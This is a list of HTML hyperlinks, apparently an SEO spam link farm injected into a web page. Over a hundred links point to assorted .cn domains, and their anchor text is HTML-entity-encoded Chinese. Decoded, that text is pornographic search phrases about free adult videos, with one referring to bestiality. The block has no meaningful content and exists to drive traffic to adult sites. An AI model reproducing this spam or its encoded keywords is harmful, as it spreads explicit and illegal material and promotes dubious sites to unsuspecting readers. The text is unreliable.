<a href="http://guizhoukejian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://goucankao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chi100.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northgis.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://js518.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yadei.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onemining.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sox8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://sjacc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://dq-go.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wlylx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://fthdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://616263.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://30580.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mxaia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cf5101.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51quan8.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://qinxion.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnlike.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsunnor.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xyfood.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://markem.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://00263.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://05308.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manggairen.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cmnest.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0086blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bailashu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://ysap.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bgbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://skamol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://suplan.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://giyk.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jssam.com.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbiq.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jeqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://insty.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://qhbanjia.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://ylxfw.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://insty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dh5188.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://masa-media.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://web520.com.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://680829.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://entins.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://zzrun.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://iuctt.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aojigao.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://ynkids.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sgt8.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://kg365.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renl.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://bagyj.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100meng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
